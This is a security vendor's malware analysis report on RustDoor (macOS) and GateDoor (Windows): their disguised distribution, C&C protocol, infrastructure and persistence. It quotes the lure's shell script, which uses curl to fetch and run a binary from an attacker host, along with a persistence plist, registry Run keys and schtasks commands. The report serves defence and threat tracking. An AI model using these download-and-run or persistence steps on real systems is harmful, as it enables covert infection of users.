RustDoor and GateDoor: A New Pair of Weapons Disguised as Legitimate Software by Suspected Cybercriminal
Author: Minyeop Choi, Sojun Ryu, Sebin Lee, HuiSeong Yang | BLKSMTH
Last Modified : Feb 19, 2024
 Photo By Robert Anasch on Unsplash
Photo By Robert Anasch on UnsplashExecutive Summary
- In December 2023, S2W’s threat intelligence center(a.k.a. Talon) discovered and continuously tracked the Rust-based macOS malware named RustDoor (a reference to the name given by BitDefender) disguised as a VisualStudio update.
- Through further analysis, we identified the Windows version of RustDoor, which we named GateDoor because it was written in Golang rather than Rust.
- Both RustDoor and GateDoor have been confirmed to be distributed under the guise of normal program updates or utilities, and in particular, RustDoor uses Apple-related keywords such as Mac, iCloud, and Apple as the address of the C&C server.
— Additional cases of distribution through job search themes were also discovered. - GateDoor was distributed by disguising itself as the WebViewHost utility and using the DLL Search Order Hijacking(T1574.001) technique to load a malicious DLL that downloads GateDoor.
- Both malware receive and execute commands from the C&C server and perform malicious actions such as collecting information, downloading additional files, and executing commands.
— RustDoor focuses on backdoor functions, but GateDoor has many loader functions. - (Similarity) RustDoor and GateDoor have overlapping endpoints used when communicating with the C&C server and have similar functions,
so the same attacker developed them. - The infrastructure used by the two malware appears to be related to a RaaS affiliate called ShadowSyndicate, and the possibility that they are cybercrime collaborators who specialize in providing infrastructure cannot be ruled out.
Introduction
Recently, a lot of malware targeting macOS users has been discovered. ZuRu malware variant and macOS.Bkdr.Activator, which were distributed in pirated macOS applications are such cases.
On this background, attackers’ use of Golang and Rust, which support cross-platforms, is increasing, and the possibility of writing code more efficiently by utilizing AI technologies such as chatGPT and Copilot when developing malware has undoubtedly increased. It is also worth noting that attackers are putting a lot of effort into attacking the macOS environment as the number of MacBook users has increased since the introduction of Apple’s silicon chip. So, malware targeting macOS does malicious acts such as stealing information stored in macOS or secretly using device resources.
In December 2023, Talon, the threat research center in S2W, discovered that macOS malware named RustDoor (a reference to the name from BitDefender) disguised as a VisualStudio update is being distributed. At the time of discovery, not a single one was detected as malicious based on VirusTotal, which shows that malicious macOS target binaries written in Rust are more difficult to detect than Windows in current security products. This report covers a detailed analysis of the identified RustDoor malware and introduces Windows-targeting malware identified as the predecessor of RustDoor.
Attack Overview
We have identified the following key characteristics after tracking RustDoor malware over the past 3 months. S2W internally named the malware family GateDoor, but to distinguish it from BitDefender’s RustDoor, the macOS version will be called RustDoor, and the Windows malware version will be called GateDoor.
1. Cross Platform
The initial version of RustDoor is believed to have been produced based on Golang for the Windows environment and was developed at least before the end of September 2023. Afterward, the attacker targeted macOS and developed malware based on Rust, and it is believed that preparations for the attack were completed at least in December 2023. It is expected that the attacker developed the malware in Golang and Rust, with various environments in mind from the early stages of malware development. Additionally, it is expected that during this process, it was produced in Golang and then changed to Rust, which is more difficult to analyze. The macOS version of RustDoor targets Silicon MacBooks. Among the hunted RustDoor files, many file names start with localfile~ because each ARM and Intel binary in one RustDoor binary was separated and submitted to VirusTotal.
(Silicon binaries include binaries for both ARM and Intel versions.)
 Figure 1. RustDoor malware reported in VirusTotal
Figure 1. RustDoor malware reported in VirusTotal Table 1. Filenames of RustDoor and GateDoor
Table 1. Filenames of RustDoor and GateDoor2. Disguising as a legitimate file
RustDoor is disguised as a normal update program, as it is distributed under file names such as VisualStudioUpdater and ChromeUpdates.
In addition to file names, some specific words were used in distribution sites and C&C servers. In particular, keywords such as “Mac,” “iCloud,” and “Apple” related to Apple were used as the address of the C&C server.
It was confirmed that the GateDoor was distributed disguised as a normal WebViewHost utility. At the time, since it was distributed to Windows, general keywords were used in the domain address.
 Table 2. The infrastructure of RustDoor and GateDoor
Table 2. The infrastructure of RustDoor and GateDoor3. Initial stages
GateDoor and RustDoor seem to be distributed by encouraging people to download utilities or fake normal update programs through distribution sites disguised as normal. However, it has also been found that RustDoor was distributed under the guise of a job search theme.
GateDoor
GateDoor was distributed disguised as a utility called WebViewHost. The attacker distributed the legitimate WebViewHost utility in the form of a ZIP file or MSI file, and by applying the DLL Search Order Hijacking technique when the user runs the WebViewHost.exe file, the malicious WebView2Loader.dll file is loaded. After that, the DLL file downloads and executes the GateDoor malware from an external server. As confirmed, the edging.zip file was used in late September, and the BinMS.msi file was used in early November 2023. In the case of MSI files, files are created in the path below when executed.
- C:\Users\[Username]\AppData\Roaming\MicrosoftEdging
The GateDoor Downloader contains the following config values, and these values are encrypted with a specific XOR key value (“nfmMoPCj”).
— GateDoor download base URL
— GateDoor download URL path
— File name saved locally after downloading
— HKEY_CURRENT_USER\ActivateS sub registry key value (MicrosoftEdging)
 Figure 2. The infection process of GateDoor
Figure 2. The infection process of GateDoorIn addition, the distribution method via MSI files discovered in early November 2023 included the MSI file, GateDoor Downloader, and GateDoor malware signed with a valid certificate.
- Singer: AAAA CLEANING REMOVALS LIMITED
- Serial: 22 CA CB 0C F8 24 EE B9 3E 3B 1B AA 77 99 0E 28
- Date signed: 2023–10–27 UTC
RustDoor — Job search theme
In one case, it was found that RustDoor malware was distributed disguised as a job-related file. A shell script file that downloads RustDoor and normal document files was distributed with the file name Jobinfo.app.zip, and when the script file is executed, RustDoor malware is executed with the file name Previewers.
 Figure 3. The infection process of the Job search theme RustDoor
Figure 3. The infection process of the Job search theme RustDoor| Table 3. Content of the shell script
#!/bin/sh
cd /tmp
curl -O -s https://turkishfurniture.blog/job.pdf
open job.pdf
cd "/Users/$(whoami)/"
curl -O -s https://turkishfurniture.blog/Previewers
chmod +x Previewers
./Previewers
4. Infrastructure
Among the attacker infrastructure, trendfilesalgol[.]com, confirmed to be the C&C server for the earliest GateDoor malware, was first assigned a Russian IP and finally a Romanian IP address of 192.29.13[.]152.
 Table 4. IP allocation history for trendfilesalgol.com domain
Table 4. IP allocation history for trendfilesalgol.com domaindesktop365metrics[.]com, used as a distribution site for GateDoor, has been used since August 23, 2023, and is hosted on Digital Ocean.
 Table 5. IP allocation history for desktop365metrics.com domain
Table 5. IP allocation history for desktop365metrics.com domainLater, 193.29.13[.]167, the earliest C&C among RustDoor’s C&C servers, was confirmed to be a Romanian IP. The maconlineoffice[.]com domain, one of the C&C domains, is also connected to the corresponding IP. From then on, hosting servers in Germany, the United States, Brazil, and Singapore were used.
 Table 6. Information on RustDoor Infrastructure
Table 6. Information on RustDoor InfrastructureThe attacker initially built infrastructure through hosting companies in Eastern Europe, such as Russia and Romania. In particular, the Romanian IP (193.29.13.152) was used as a C&C server and domain registration site. When distributing malware, they avoided using IPs, created domains, and used various hosting servers worldwide. In this respect, there is a possibility that the attacker is geopolitically located in Eastern Europe.
Detailed Analysis
This chapter provides a detailed analysis of the RustDoor malware. This file is malware written in Rust, targets macOS, and can attack both Intel and Apple Silicon chipsets.
1. RustDoor v1
In the case of the early version of RustDoor, no separate configuration information exists internally. The early version of RustDoor registers malware in the macOS startup program by creating a new plist in the /Library/LaunchAgents path to maintain persistence.
| Table 7. Content of the plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.visualstudio</string>
<key>Program</key>
<string>{Path to RustDoor}</string>
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key>
<false/>
</dict>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
2. RustDoor v2
RustDoor v2, later updated, stores configuration information in JSON format within the malware to support various persistence methods depending on the situation. RustDoor reads the value immediately after execution and determines how to maintain persistence for each field.
| Table 8. Configuration in RustDoor
{
"daemonize": true,
"check_cron_asked": true,
"lock_in_cron": true,
"lock_in_dock": true,
"lock_in_launch": false,
"copy_files": true,
"apps": [ { "id": 1,
"name": "Firefox",
"path": "/Applications/Firefox.app/",
"icon": "/Applications/Firefox.app/Contents/Resources/firefox.icns",
"exec": "firefox",
"show_dialog": false,
"dialog_title": "title"
}, …
The setting values that confirm the function in the above settings are as follows.
 Table 9. Role of each field in the configuration
Table 9. Role of each field in the configuration3. Common malicious behavior
3.1 Register
- /gateway/register
RustDoor transmits information about the infected device to the C&C server through an HTTP POST request and receives the client’s unique ID from the server. The URL used here is [Base C2 URL]/gateway/register and the data below is delivered in JSON format.
 Table 10. The information delivered for the register
Table 10. The information delivered for the registerOnly a number is received as a response value without any other format; that number is the client ID given to the infected device.
3.2 Malicious Action
- /gateway/report
RustDoor periodically requests commands from the C&C server every second. Command requests are made to [Base C2 URL]/gateway/report and the assigned client ID is delivered in JSON format.
 Table 11. Command request
Table 11. Command requestThe C&C server delivers the following data to RustDoor, which includes a command to be executed. RustDoor performs tasks corresponding to the name and is managed by assigning it to the ID.
 Table 12. Command response
Table 12. Command responseThe list of commands and additional data required are as follows.
 Table 13. List of commands
Table 13. List of commandsIn the case of the “upload” command, only files from a specific path on the C&C server can be downloaded. This is done by downloading the file as a ZIP file and decompressing it to the work path.
- /tasks/upload_file
In the case of the “download” command, the specified file is compressed into a temp.zip file and sent to the [Base C2 URL]/tasks/upload_file path.
- /gateway/task
When the task is completed, or the command result needs to be transmitted, RustDoor delivers the following data to [Base C2 URL]/gateway/task.
 Table 14. Delivery of command results
Table 14. Delivery of command results4. GateDoor
GateDoor, designed to target the Windows operating system with endpoints and protocols similar to RustDoor, was additionally identified. The malware is written in Golang and is focused on executing arbitrary code or executable files in various ways.
- Filename: Algols.dll
- MD5: a73d8e923452bfb1c752aa5adea287b7
- SHA256: 9dd66e5692e496c9cfcc647edf593c323404424cad61276725efb934b64b96e9
4.1 Commonalities with RustDoor
GateDoor supports 3 of the 4 endpoints used by RustDoor, and future_task, a separate endpoint used only by GateDoor, has been additionally confirmed.
 Table 15. The endpoint difference between RustDoor and GateDoor
Table 15. The endpoint difference between RustDoor and GateDoorAdditionally, both GateDoor and RustDoor’s C&C servers are built with the Django REST Framework, so they return the same error message.

 Figure 4. Error message when connecting to GateDoor C&C server (Left) / Figure 5. Error message when connecting to RustDoor C&C server (Right)
Figure 4. Error message when connecting to GateDoor C&C server (Left) / Figure 5. Error message when connecting to RustDoor C&C server (Right)4.2 Difference between RustDoor
Because GateDoor targets the Windows operating system, the information when registering a device infected with malware differs from RustDoor.
 Table 16. Information sent when registering in GateDoor
Table 16. Information sent when registering in GateDoorIn the case of GateDoor, the client ID and a list of commands to be immediately executed are transmitted. The result of the command received with future is sent to the gateway/future_task endpoint.
 Table 17. Response to registration
Table 17. Response to registrationAfterward, the malware executes features to maintain persistence. GateDoor implements various methods to maintain persistence, but internal fixed values determine the method.
Note that the installation path of legitimate EXE file that loads the GateDoor downloader is C:\Users\[username]\AppData\Roaming\MicrosoftEdging\WebViewHost.exe.
- Register the EXE path into C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
- Register into the run registry to run GateDoor when boot-up
— Path: SOFTWARE\Microsoft\Windows\CurrentVersion\Run
— Key: MicrosoftOffice.Hub
— Value: [The EXE path]
3. Utilize schtasks.exe
— schtasks.exe /Create /SC ONLOGON /F /TN MicrosoftEdging /TR [The EXE path]
— schtask.exe /Create /SC onidle /F /TN MicrosoftEdging /TR [The EXE path] /i 30
The command request through the gateway/report endpoint is the same, but the response value has an added field called exe_param, which is an argument required for file execution in addition to the argument for the command.
 Table 18. Response to the command request
Table 18. Response to the command requestUnlike RustDoor, the commands supported by GateDoor support various features for executing arbitrary commands or additional files. RustDoor can be viewed as malware specialized in backdoor functions, while GateDoor is malware specialized in backdoor and loader functions.
